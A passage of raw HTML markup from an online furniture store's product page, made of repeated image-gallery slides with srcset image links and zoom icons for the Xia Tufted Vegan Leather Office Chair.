1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_8.jpg?v=1647308863&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_8.jpg?v=1647308863&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_8.jpg?v=1647308863&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_8.jpg?v=1647308863&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_8.jpg?v=1647308863&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_8.jpg?v=1647308863&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_8.jpg?v=1647308863&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_8.jpg?v=1647308863&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_8.jpg?v=1647308863&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_8.jpg?v=1647308863&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_8.jpg?v=1647308863&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_8.jpg?v=1647308863&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_8.jpg?v=1647308863&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="21386009837653">
      <span class="visually-hidden">
        Abrir elemento multimedia 18 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-21386010034261"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-21386010034261"
            data-alt="Xia Tufted Vegan Leather Office Chair"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_9.jpg?v=1647308867&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_9.jpg?v=1647308867&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_9.jpg?v=1647308867&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_9.jpg?v=1647308867&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_9.jpg?v=1647308867&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_9.jpg?v=1647308867&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_9.jpg?v=1647308867&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_9.jpg?v=1647308867&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_9.jpg?v=1647308867&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_9.jpg?v=1647308867&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_9.jpg?v=1647308867&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_9.jpg?v=1647308867&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_9.jpg?v=1647308867&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_9.jpg?v=1647308867&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_9.jpg?v=1647308867&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_9.jpg?v=1647308867&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_9.jpg?v=1647308867&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_9.jpg?v=1647308867&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_9.jpg?v=1647308867&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_9.jpg?v=1647308867&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_9.jpg?v=1647308867&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_9.jpg?v=1647308867&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_9.jpg?v=1647308867&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_9.jpg?v=1647308867&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_9.jpg?v=1647308867&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_9.jpg?v=1647308867&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="21386010034261">
      <span class="visually-hidden">
        Abrir elemento multimedia 19 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-21386010198101"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-21386010198101"
            data-alt="Xia Tufted Vegan Leather Office Chair"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_1.jpg?v=1647308873&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_1.jpg?v=1647308873&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_1.jpg?v=1647308873&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_1.jpg?v=1647308873&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_1.jpg?v=1647308873&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_1.jpg?v=1647308873&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_1.jpg?v=1647308873&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_1.jpg?v=1647308873&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_1.jpg?v=1647308873&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_1.jpg?v=1647308873&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_1.jpg?v=1647308873&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_1.jpg?v=1647308873&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_1.jpg?v=1647308873&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_1.jpg?v=1647308873&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_1.jpg?v=1647308873&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_1.jpg?v=1647308873&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_1.jpg?v=1647308873&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_1.jpg?v=1647308873&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_1.jpg?v=1647308873&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_1.jpg?v=1647308873&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_1.jpg?v=1647308873&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_1.jpg?v=1647308873&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_1.jpg?v=1647308873&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_1.jpg?v=1647308873&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_1.jpg?v=1647308873&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_1.jpg?v=1647308873&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="21386010198101">
      <span class="visually-hidden">
        Abrir elemento multimedia 20 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-21386011213909"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-21386011213909"
            data-alt="Xia Tufted Vegan Leather Office Chair"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_2.jpg?v=1647308879&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_2.jpg?v=1647308879&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_2.jpg?v=1647308879&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_2.jpg?v=1647308879&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_2.jpg?v=1647308879&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_2.jpg?v=1647308879&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_2.jpg?v=1647308879&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_2.jpg?v=1647308879&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_2.jpg?v=1647308879&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_2.jpg?v=1647308879&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_2.jpg?v=1647308879&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_2.jpg?v=1647308879&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_2.jpg?v=1647308879&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_2.jpg?v=1647308879&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_2.jpg?v=1647308879&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_2.jpg?v=1647308879&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_2.jpg?v=1647308879&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_2.jpg?v=1647308879&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_2.jpg?v=1647308879&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_2.jpg?v=1647308879&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_2.jpg?v=1647308879&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_2.jpg?v=1647308879&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_2.jpg?v=1647308879&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_2.jpg?v=1647308879&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_2.jpg?v=1647308879&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_2.jpg?v=1647308879&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="21386011213909">
      <span class="visually-hidden">
        Abrir elemento multimedia 21 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-21386011344981"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-21386011344981"
            data-alt="Xia Tufted Vegan Leather Office Chair"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_3.jpg?v=1647308884&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_3.jpg?v=1647308884&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_3.jpg?v=1647308884&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_3.jpg?v=1647308884&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_3.jpg?v=1647308884&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_3.jpg?v=1647308884&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_3.jpg?v=1647308884&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_3.jpg?v=1647308884&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_3.jpg?v=1647308884&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_3.jpg?v=1647308884&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_3.jpg?v=1647308884&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_3.jpg?v=1647308884&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_3.jpg?v=1647308884&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_3.jpg?v=1647308884&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_3.jpg?v=1647308884&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_3.jpg?v=1647308884&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_3.jpg?v=1647308884&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_3.jpg?v=1647308884&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_3.jpg?v=1647308884&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_3.jpg?v=1647308884&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_3.jpg?v=1647308884&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_3.jpg?v=1647308884&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_3.jpg?v=1647308884&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_3.jpg?v=1647308884&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_3.jpg?v=1647308884&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_3.jpg?v=1647308884&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="21386011344981">
      <span class="visually-hidden">
        Abrir elemento multimedia 22 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-21386011443285"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-21386011443285"
            data-alt="Xia Tufted Vegan Leather Office Chair"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_4.jpg?v=1647308888&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_4.jpg?v=1647308888&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_4.jpg?v=1647308888&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_4.jpg?v=1647308888&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_4.jpg?v=1647308888&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_4.jpg?v=1647308888&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_4.jpg?v=1647308888&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_4.jpg?v=1647308888&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_4.jpg?v=1647308888&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_4.jpg?v=1647308888&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_4.jpg?v=1647308888&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_4.jpg?v=1647308888&amp;width=1646 1646w, 